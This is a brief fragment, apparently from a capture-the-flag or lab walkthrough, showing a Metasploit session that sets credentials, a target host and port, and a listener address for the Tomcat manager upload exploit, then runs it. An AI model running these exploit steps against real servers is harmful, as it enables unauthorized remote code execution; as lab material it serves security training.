 msf5 exploit(multi/http/tomcat_mgr_upload) > set HTTPPASSWORD bubbles
HTTPPASSWORD ⇒ bubbles
msf5 exploit(multi/http/tomcat_mgr_upload) > set HTTPUSERNAME bob
HTTPUSERNAME ⇒ bob
msf5 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.46.187
RHOSTS ⇒ 10.10.46.187
msf5 exploit(multi/http/tomcat_mgr_upload) > set RPORT 1234
RPORT ⇒ 1234
msf5 exploit(multi/http/tomcat_mgr_upload) > set LHOST 10.11.3.112
LHOST ⇒ 10.11.3.112
msf5 exploit(multi/http/tomcat_mgr_upload) > run